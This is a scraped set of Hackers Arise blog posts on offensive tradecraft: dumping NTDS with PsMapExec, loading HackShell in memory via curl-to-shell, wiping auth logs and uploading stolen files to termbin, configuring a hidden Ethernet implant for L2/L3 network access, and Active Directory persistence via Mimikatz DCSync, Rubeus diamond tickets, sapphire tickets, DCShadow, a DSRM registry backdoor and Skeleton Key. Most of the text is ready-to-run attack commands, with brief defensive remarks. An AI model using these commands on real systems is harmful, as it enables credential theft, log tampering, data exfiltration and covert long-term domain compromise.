
The NTDS dump is the final stage once domain admin privileges are obtained. PsMapExec will get the NTDS.dit and extract all NTLM hashes from it. 

PS > PsMapExec SMB -Targets “DC” -Username “user” -Password “password” -Module NTDS -ShowOutput
dumping ntds with psmapexec

NTDS has all accounts that have existed in the domain.

Summary

PsMapExec is a great tool if you’re into hacking with PowerShell. It’s practical and has some features NetExec doesn’t. We’ve only covered some of them here, so give it a try and see what else it has under the hood.

Want to become a Powershell expert? Join our Powershell for Hackers training.

The post Powershell for Hackers, Part 9: Hacking with PsMapExec first appeared on Hackers Arise.

Linux: HackShell – Bash For Hackers

Welcome back, aspiring cyberwarriors!

In one of our Linux Forensics articles we talked about how widespread Linux systems are. Most of the internet runs on Linux. ISPs rely on it for deep packet inspection, servers host sites on it. Cameras, routers and cash registers run Linux based firmware too. Critical infrastructure depends heavily on Linux as well, from gas stations to industrial control systems.

Master OTW has a great series showing how cameras can be exploited and later used as proxies. Once hackers control a device like that, it becomes a doorway into the organization. And if they’re Linux systems, that means they run Bash. Bash is already a powerful friend to admins and hackers, but we can make it even more stealthy.

We will look at HackShell today. It was built to upgrade your Bash environment during a pentest. HackShell was developed by The Hacker’s Choice and the tool is actively maintained. To evade detection, it loads entirely in memory and doesn’t need to write itself to disk. That reduces the number of artifacts left on a system.

Setting Up

Once you get a shell, load HackShell directly into memory:

bash$ > source <(curl -SsfL https://thc.org/hs)
# or
bash$ > eval "$(curl -SsfL https://github.com/hackerschoice/hackshell/raw/main/hackshell.sh)"
setting up hackshell

You are all set. When it loads, it does some light enumeration to find details about the machine. This system had gs-netcat running as persistence.

If the compromised host doesn’t have internet access, for example when it sits inside an air-gapped environment, you can manually copy and paste the contents of the HackShell into /dev/shm. Old machines may have compatibility issues, to bypass them run these commands:

bash$ > bash -c 'source <(curl -SsfL https://thc.org/hs); exec bash'
bash$ > source <(curl -SsfL https://thc.org/hs)

Now we are ready to see what it’s capable of.

Capabilities

The developers of HackShell put a lot of thought into what you might need during a pentest. Many helpful commands are built directly into the shell. You can list these commands with xhelp.

hackshell capabilitieshelp menu

We will walk through some of the most interesting ones. The main thing here is stealth. Many commands here reduce the amount of forensic evidence left behind.

Evasion

Here are some commands that will help you reduce your forensic artefacts. 

xhome

This command temporarily sets your home directory to a randomized path under /dev/shm. This only affects your current HackShell session and doesn’t modify the environment for other users who log in. Files in /dev/shm stay in memory and don’t persist across reboots.

bash$ > xhome
hackshell xhome command

xlog

When hackers connect over SSH, their login events appear in the auth log and other places. HackShell can remove these events selectively.

bash$ > xlog '1.2.3.4' /var/log/auth.log

xtmux

Tmux is normally used by admins for long-running tasks. There you can manage multiple terminal windows and keep sessions running after disconnects. In our forensic cases we saw hackers wiping storage using dd inside tmux sessions. That way the system keeps erasing data even if the network connection drops.

This command launches an invisible tmux session:

bash$ > xtmux

Enumeration and Privilege Escalation

Once you’ve changed your home directory and cleaned the logs, you can learn more about the system you work with.

ws

WhatServer shows a detailed overview of the environment. It lists storage, active processes, logged-in users, open sockets, listening ports and more.

hackshell ws command

lpe

LinPEAS is well-known. It’s a privilege escalation auditing script. It’s frequently updated and often used by pentesters. HackShell can run it directly in memory.

bash$ > lpe
hackshell lpe command
hackshell lpe results

The script will find possible paths to privilege escalation. We already had root on this system, that’s why the output was so rich. But you can work with it under any user account.

hgrep

Credentials can sit in different files and configs. You can hgrep certain keywords to find those files.

bash$ > hgrep pass
hackshell hgrep

This can speed things up.

scan

HackShell can scan hosts and print greppable output, that makes it easy to find open ports across the infrastructure.

bash$ > scan PORT IP
hackshell scan command

loot

That’s a really useful command. Loot searches through configs and known locations in an effort to find stored creds or sensitive data. It doesn’t always find everything, but it’s definitely worth giving it a shot.

bash$ > loot
looting files on linux with hackshell

If you don’t find much, use lootmore:

bash$ > lootmore

When results are incomplete, use CredsHound.

Lateral Movement and Data Exfiltration

Normally, you don’t exfiltrate data during a pentest unless it’s necessary to test the infrastructure. Mishandling exfiltrated data can expose sensitive information to the internet, which could violate your agreement with the client. Be careful.

tb

This command uploads content to termbin.com. Files uploaded this way become publicly accessible. This must be used with caution. 

bash$ > tb secrets.txt
hackshell tb command

After you extract data, delete the local copy:

bash$ > shred secrets.txt
hackshell shred command

xssh and xscp

These commands work similarly to SSH and SCP, but minimize exposure. Defenders may have automatic alerts set up for new SSH sessions, so careless movement can trigger an incident response. 

Connect to another host:

bash$ > xshh root@IP

Upload a file to /tmp on the remote machine:

bash$ > xscp file root@IP:/tmp

Download a file from the remote machine to /tmp:

bash$ > xscp root@IP:/root/secrets.txt /tmp

Summary

HackShell can make your Bash really stealthy. There’s still much more to explore in the tool. If you’re a defender, take the time to study it, see how it loads and find the servers it connects to. This can help you create useful IOCs and strengthen your detection.

If you like ethical hacking, you will enjoy our Cyberwarrior Path. This is a three-year training journey built around a two-tier education model. During the first eighteen months you progress through a big library of courses that develop that will develop your skills. Once those payments are complete, you unlock Subscriber Pro level training that opens the door to advanced topics. This structure was created because students asked for flexibility. You can keep growing and improving without carrying an unnecessary financial burden.

The post Linux: HackShell – Bash For Hackers first appeared on Hackers Arise.
Persistence: Building a Small Ethernet Persistence Device, Part 2

Welcome back, aspiring cyberwarriors! 

Today we complete our short series on building a small persistence device. After covering how to build it in Part 1, we will now focus on its deployment and how to achieve persistence using the device we created. We will also discuss practical measures to protect your environment from attacks like this.

Persistence

An attacker finds an unattended computer and discreetly connects their device to it.

hiding a persistence device
Connecting the hardware implant “in the middle” between the PC and the switch

The computer in the image above will not lose network access and will not even detect the intermediate node. The Rock Pi will transparently forward the victim’s traffic while simultaneously giving the attacker network access both toward the victim’s computer and toward the local network.

The hardware implant can be connected anywhere (from a regular computer or printer to a server room). It all depends on where the attacker managed to gain access. Its small size allows the hardware backdoor to be hidden even inside another device.

hiding the persistence device
Connecting the hardware implant “in the middle” between the IP phone and the switch

The hardware implant can even be placed inside an IP phone located in a meeting room. Such rooms are often temporarily unoccupied, which an attacker can take advantage of.  The device configuration also allows it to be used not only in a “man-in-the-middle” setup. It can simply be plugged into any available Ethernet port to maintain remote access.

hiding the persistence device
Connecting the hardware implant to a network wall jack

Next, using all available access channels (VPN, DNS, Wi-Fi, 4G), the attacker can remotely access the device and, from there, gain access to the network. To develop further attacks, the attacker does not need to deploy all hacking tools on the device every time. The implant can act merely as a gateway, simply forwarding packets from the attacker into the network.

L3 Access

Now it is time to look at how such a device can be configured in gateway mode, providing simple Layer 3 (L3) access to the target network. Only two components are required.

The first is packet forwarding. When this kernel option is enabled, network packets can pass from one interface (VPN) to another (Ethernet) according to routing rules:

/etc/sysctl.conf

net.ipv4.ip_forward=1

The second is SNAT, which modifies the source IP address for packets that change network interfaces, in this case from VPN to Ethernet:

Pi > iptables -t nat -A POSTROUTING -o br0 -j MASQUERADE
Pi > iptables-save | sudo tee /etc/iptables.up.rules
/etc/network/if-pre-up.d/iptables

#!/bin/bash
/sbin/iptables-restore < /etc/iptables.up.rules

This gives the hacker simple and convenient access to the network where the implant is placed. On the attacker’s side, all that is required is to add a route through Packet Squirrel:

kali > route add -net 10.0.0.0/8 gw packet_squirrel
kali > ping 10.10.10.10
getting network access to the local network via the hidden device
Gaining network access to the local network where the hardware implant is placed

The attacker’s phone, which is not directly connected to the victim’s laptop, is connected to the same VPN network as the Packet Squirrel. A route is configured on the phone with Packet Squirrel as the gateway, after which the attacker gains direct network access to the internal network. This is convenient for the attacker and can be used both for stealthy access and for further attack development. However, this is only L3 access (the network layer of the OSI model), which does not provide full attack capabilities, since the attacker is not actually inside the network but uses Packet Squirrel as a gateway.

To be fully present within the network segment and to use the full arsenal of Ethernet-based attacks (from ARP to NetBIOS spoofing), the attacker needs Layer 2 (L2) access.

L2 Access

To obtain full L2 access to the network segment where the implant is located, the attacker must create an additional tunnel. The simplest way to do this is via SSH:

/etc/ssh/sshd_config

PermitRootLogin yes
PermitTunnel ethernet

Since the device’s Ethernet interfaces are already connected in a bridge (br0), the attacker only needs to add a new L2 interface from SSH into this bridge:

kali > sudo ssh root@packet_squirrel -o Tunnel=ethernet -w any:any
Pi > brctl addif br0 tap1
Pi > ifconfig tap1 up
connecting to the device

The network bridge will copy every network packet from the Ethernet interfaces into this virtual interface. On the attacker’s side, a new L2 interface will also appear, receiving all packets available to the Packet Squirrel and acting as an L2 portal into the internal network segment:

kali > sudo ifconfig tap1 up
kali > sudo dhclient tap1

Now, being directly inside the network segment via Packet Squirrel, the attacker can obtain an internal IP address via DHCP. For greater stealth, they may even use the victim’s IP address:

Pi > sudo ifconfig br0 0
kali > sudo ifconfig tap1 $victim_ip/24

A small device hidden somewhere deep within a corporate network, behind a workstation, a hallway printer, an IP phone in a meeting room, or even buried in server room cabling can covertly interact with internal network nodes on behalf of the victim (using their MAC and IP address). Meanwhile, the attacker can be physically located far away.

Such a device can also be used for remote internal penetration testing, where the client simply plugs the device into the required network segment. No further action is needed. There is no need to coordinate access approvals, travel to the site, or deal with inconvenient VPN connections.

How to Defend

Using Port Security alone can prevent an attacker from accessing an unused network port, since they will not know the required MAC address. If 802.1X is also implemented, the attacker will not be able to insert a device in the middle. When connecting a Packet Squirrel, even briefly, the network link must be interrupted, which would require re-authentication.

Another defensive measure is strict physical control over Ethernet ports and devices within the enterprise network.

Summary

We showed you how a small, hidden hardware implant can give an attacker persistent and stealthy access to an internal network. By acting as a transparent bridge or gateway, the device allows remote entry without disrupting normal operations. With L3 access, the attacker gains basic connectivity, while L2 access places them fully inside the network, enabling more advanced attacks and even impersonation of legitimate devices. Physical access, even briefly, can translate into long-term compromise. That’s why strong network authentication and strict control over physical ports are critical for defense.

If you like what we’re doing here and want to advance your cybersecurity skills, check out our Cyberwarrior Path training. It’s a three-year program built around a two-tier learning curriculum. During the first 18 months, you’ll get access to a rich library of beginner to intermediate-level courses, giving you the knowledge and practical skills you need to build a strong foundation and progress with confidence.

The post Persistence: Building a Small Ethernet Persistence Device, Part 2 first appeared on Hackers Arise.
Advanced Persistence: A Complete Guide on Persistence

Welcome back, aspiring hackers!

One of the biggest misconceptions beginners have about hacking is the idea that gaining access is the final objective. Imagine spending days crafting payloads, bypassing antivirus protections, evading EDR solutions, phishing credentials, and finally landing a working beacon inside a target environment. Everything works perfectly. Then the user reboots the machine and your session disappears. Maybe the IT department pushes a patch. Maybe passwords get rotated overnight. Maybe your process crashes. Just like that, your foothold is gone and all the work leading up to it disappears with it.

This is why persistence matters so much in red team work and cyber espionage. Advanced threat groups build layers of access designed to survive disruptions, investigations, credential changes, and even defensive cleanup attempts. If one persistence mechanism fails, there is another one.

Groups such as Lazarus Group, Cozy Bear, Volt Typhoon, Salt Typhoon, and Turla invest heavily in persistence techniques because maintaining access is valuable.

The defensive side of this topic is equally important. Blue teams, SOC analysts, DFIR investigators, and threat hunters need to understand persistence because these are exactly the tricks attackers use to maintain long-term access. If defenders only focus on initial compromise indicators, they may completely miss the mechanisms keeping attackers alive inside the environment. Persistence techniques are often subtle, deeply integrated into operating systems, and designed to blend into normal administrative activity.

Today we are going to explore The Art of Staying In by DbgMan.

The Art of Staying In

The Art of Staying In is one of the most comprehensive persistence guides available. The guide covers persistence across Windows, Linux, macOS, Active Directory and cloud environments. Topics range from Windows Registry persistence and Scheduled Tasks to WMI Event Subscriptions, Services, DLL Hijacking, COM Hijacking, UEFI bootkits, Azure AD abuse, AWS IAM persistence, and GCP persistence mechanisms.

The guide also maps techniques to the MITRE ATT&CK framework under TA0003 Persistence and explains how real APT groups use these techniques during operations. One of the strongest aspects of the guide is that it does not only show the offensive side. It also discusses OPSEC considerations, detection opportunities, and practical tradecraft.

We are not going to cover every persistence mechanism discussed in the guide because that would require an entire book by itself. Instead, we will focus on several particularly interesting Active Directory persistence techniques that demonstrate how modern hackers maintain access inside enterprise environments.

Active Directory Persistence

One of the most important areas of persistence today is Active Directory persistence. In enterprise environments, Active Directory becomes the nervous system of the organization. Whoever controls Active Directory often controls the entire infrastructure.

Linux persistence is also important, but we already demonstrated some of its techniques in previous articles.

There are many persistence techniques in Active Directory, and we are not going to revisit the classic Golden Ticket and Silver Ticket attacks in detail since they are already widely known. Instead, we will focus on several less commonly discussed persistence mechanisms that are relevant.

Diamond Ticket

A Diamond Ticket is an advanced Kerberos persistence technique that improves upon the traditional Golden Ticket approach.

To understand why it is stealthier, we first need to briefly understand how Kerberos works. In Active Directory, users authenticate through the Key Distribution Center, commonly called the KDC. During authentication, the KDC issues a Ticket Granting Ticket, or TGT, which later allows the user to request access to services across the domain.

difference between a golden ticket and a diamond ticket

A Golden Ticket is fully forged from scratch. The hacker creates an artificial TGT without ever legitimately communicating with the KDC. It’s detected because defenders can sometimes identify TGTs that were never preceded by legitimate authentication requests.

A Diamond Ticket works differently. Instead of fully forging the ticket, the hacker first obtains a legitimate TGT from the real KDC. The hacker then decrypts the ticket using the KRBTGT account hash, modifies the Privilege Attribute Certificate, commonly called the PAC, injects elevated privileges, and re-encrypts the ticket before using it. Because the ticket originates from a legitimate Kerberos flow, it blends in much more naturally with normal authentication traffic.

For this attack we will use both Mimikatz and Rubeus. Keep in mind that this attack requires Domain Admin privileges or equivalent replication rights.

The first step is obtaining the KRBTGT AES256 key. We can retrieve the hash using the DCSync attack in Mimikatz.

PS > mimikatz.exe "privilege::debug" "lsadump::dcsync /user:krbtgt"
krbtgt hash

After scrolling through the output, you will eventually locate the aes256_hmac entry. That is the value we need.

Next we move to Rubeus.

Rubeus.exe diamond /krbkey:<KRBTGT_AES256> /user:lowpriv /password:P@ssw0rd123 /enctype:aes256 /ticketuser:Administrator /domain:domain.local /ticketuserid:500 /groups:512,519 /ldap /opsec /nowrap

# add /output:admin.kirbi if you need it
using rubeus to forge a diamond ticket

This command requests a legitimate TGT for the lowpriv user, modifies it, and injects elevated privileges associated with the Administrator account and highly privileged domain groups. You will notice two Base64 blobs displayed on the screen. The second blob is the one you need. If you prefer working directly from Windows, adding the /ptt parameter will inject the ticket directly into the current session.

If you want to use the ticket from Linux, you can decode and convert it into a Kerberos credential cache.

kali > echo "BASE64" | base64 -d > lowpriv.kirbi
kali > impacket-ticketConverter lowpriv.kirbi lowpriv.ccache
kali > export KRB5CCNAME=lowpriv.ccache
kali > nxc smb domain.local --use-kcache
using the diamond ticket

Once the ccache file is loaded, tools from the Impacket or NetExec can authenticate using the injected Kerberos ticket without requiring plaintext credentials.

Sapphire Tickets

A Sapphire Ticket is considered one of the most advanced Kerberos abuse techniques currently discussed publicly. Instead of forging PAC information, the attacker extracts the legitimate PAC from a privileged user through S4U delegation functionality and embeds that authentic PAC into a modified ticket. Traditional forged tickets contain artificial PAC data created by the hacker. Sapphire Tickets instead reuse legitimate authorization data generated by the domain itself. As a result, the ticket appears far more authentic during validation checks.

Even Microsoft’s PAC hardening efforts introduced in recent years did not completely eliminate this technique because the PAC itself remains legitimate.

Here is an example using Impacket.

kali > python3 ticketer.py -request -domain domain.local -user lowpriv -password 'P@ssw0rd123' -aesKey <KRBTGT_AES256> -domain-sid S-1-5-21-XXXXXXXX -impersonate Administrator domain.local
crafting a sapphire ticket

Tickets like these are commonly valid for around ten hours by default because they inherit normal Kerberos lifetime settings. While it is technically possible to extend ticket lifetimes, doing so is usually not a good OPSEC decision. Long-lived tickets can stand out during investigations and anomaly hunting.

golden ticket diamond ticket sapphire ticket detection difficulty

Detection becomes significantly harder because nearly every component of the ticket originates from real domain-generated data.

DCShadow

DCShadow is one of the Active Directory persistence techniques that abuses the very replication mechanisms Active Directory depends on internally. Normally, Domain Controllers replicate changes between each other automatically. Security monitoring solutions often trust this replication traffic because it is considered legitimate domain behavior.

The hackers temporarily registers a rogue machine as a fake Domain Controller and pushes arbitrary changes into Active Directory through replication protocols. Since the modifications appear to originate from legitimate DC replication activity, many standard logging mechanisms either miss the activity entirely or fail to generate alerts.

This attack requires Domain Admin privileges.

For the setup, we will need two separate administrative shells. One shell needs to run as NT AUTHORITY\SYSTEM because some replication operations must originate from the computer account context. The second shell will be a Domain Admin PowerShell session.

First we elevate the shell with PsExec.

PS > .\PsExec.exe \\delivery -u sekvoya.local\service_adm -p P@ssw0rd123! -s powershell

Next we run Mimikatz and modify the target account.

PS > .\mimikatz.exe "privilege::debug" "lsadump::dcshadow /object:CN=lowpriv,CN=Users,DC=sekvoya,DC=local /attribute:primaryGroupID /value:512" "exit"
dcshadow attack escalation

This prepares the modification that will promote the user into Domain Admin privileges.

Then, from the second administrative window, we push the changes.

PS > .\mimikatz.exe "privilege::debug" "lsadump::dcshadow /push" "exit"
dcshadow attack push

Once the push completes, the user becomes a member of Domain Admins through replication-based manipulation.

dcshadown attack testing results

Defenders often focus heavily on authentication logs and endpoint alerts while overlooking replication-layer abuse. In mature environments, this technique can be difficult to investigate if replication monitoring is not configured properly.

DSRM Account Backdoor

Every Domain Controller contains a local Directory Services Restore Mode administrator account, commonly called the DSRM account.

This account acts as a break-glass recovery mechanism for restoring or repairing Active Directory services. During Domain Controller promotion, administrators set the DSRM password once and then frequently forget about it entirely. In many environments, the password remains unchanged for years. By default, the DSRM account cannot normally authenticate over the network while the domain is operating normally. However, a registry modification can change that behavior.

First, we connect to the Domain Controller and dump the local SAM database.

PS > . .\Invoke-Mimikatz.ps1
PS > Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"'
dsrm backdoor

This gives us the local Administrator hash associated with the DSRM account.

Next we enable network logon functionality for the DSRM account.

PS > reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v DsrmAdminLogonBehavior /t REG_DWORD /d 2 /f

After modifying the registry value, the DSRM account can authenticate remotely even while Active Directory is fully operational.

connecting to the dc

Skeleton Key

Skeleton Key is another classic but still interesting persistence technique.

Instead of modifying Kerberos tickets or replication data, Skeleton Key patches LSASS memory directly on the Domain Controller. Once patched, the Domain Controller accepts a universal master password for every domain account while still continuing to accept users’ legitimate passwords normally. From the users’ perspective, nothing appears broken. Everyone continues logging in as usual. Meanwhile, the hacker gains the ability to authenticate as any user using the injected master password.

By default, the password used by Mimikatz for Skeleton Key is mimikatz.

Here is the command:

PS > . .\Invoke-Mimikatz.ps1
PS > Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"'
skeleton key mimikatz

The major limitation of Skeleton Key is that it exists only in memory. Rebooting the Domain Controller removes the patch unless the hacker has another persistence mechanism ready to reapply it automatically.

Other Persistence Methods

There are many additional persistence mechanisms inside Active Directory that deserve exploration. Techniques such as AdminSDHolder abuse, DCSync persistence, SID History injection, malicious Group Policy modifications, rogue certificates, shadow credentials, and ACL backdoors all provide different ways to maintain long-term access. Some persistence mechanisms survive password changes. Others survive operating system reinstalls. Some operate at firmware or bootloader level and remain active even after defenders believe systems were fully cleaned.

Hackers don’t rely on one method. They layer persistence strategically.

OPSEC

Persistence is about maintaining access without drawing attention. Some persistence mechanisms are intentionally sacrificial. They exist to distract defenders while more stealthy footholds remain hidden deeper in the environment. Others function as emergency backup access in case primary infrastructure fails.

layered persistence

Good hackers also think carefully about timing, ticket lifetimes, authentication frequency, endpoint visibility, and how blue teams actually investigate incidents. A persistence mechanism that technically works but constantly generates suspicious logs is often more dangerous to the hacker than useful.

APT Case Studies

The guide includes multiple APT case studies that demonstrate how real threat actors maintain persistence during long-term operations. Studying persistence from both offensive and defensive viewpoints helps build a much deeper understanding of how enterprise compromises actually unfold over time.

how different apts maintain persistence

Summary

Persistence is one of the defining characteristics of advanced offensive operations. Initial compromise may get attackers into an environment, but persistence is what allows them to remain there long enough to achieve strategic objectives.

Modern persistence techniques have evolved far beyond simple startup folder payloads and registry run keys. Today’s hackers manipulate Kerberos internals, abuse Active Directory replication, patch authentication processes in memory, hijack recovery accounts and leverage legitimate administrative functionality to blend into enterprise traffic.

If you like what we’re doing here, check out our Cyberwarrior Path training. It’s a comprehensive three-year program. We dive deep into the technology, how it works, and how to break it. There are many courses available in this training program. Complete the program, and you’ll graduate as a certified Cyberwarrior.

The post Advanced Persistence: A Complete Guide on Persistence first appeared on Hackers Arise.
❌